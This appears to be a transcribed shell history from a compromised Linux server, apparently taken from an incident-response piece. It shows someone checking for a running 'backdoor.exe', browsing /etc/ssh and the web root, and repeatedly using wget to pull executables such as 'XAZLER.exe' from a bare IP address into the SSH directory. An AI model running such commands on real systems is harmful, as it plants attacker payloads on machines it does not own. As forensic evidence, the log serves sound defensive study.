 100 ps -ef | grep backdoor.exe
101 cd /root
102 ls
103 cd   /etc/ssh/
104 ls -la
105 wget http://173.82.235.146/Hello I am here.exe
106 wget http://173.82.235.146/xazlER.exe
107 wget http://173.82.235.146/XAZlER.exe
108 wget http://173.82.235.146/XAZLER.exe
109 ls
110 cd /var/www/html
111 ls
112 clear
113 cd /
114 ls
115 ps -ef |grep backdoor.exe
116 history 200
117 cd /etc/ssh/
118 ls
119 rm -rf XAZLER.exe
120 wget http://173.82.235.146/XAZLER.exe
信安之路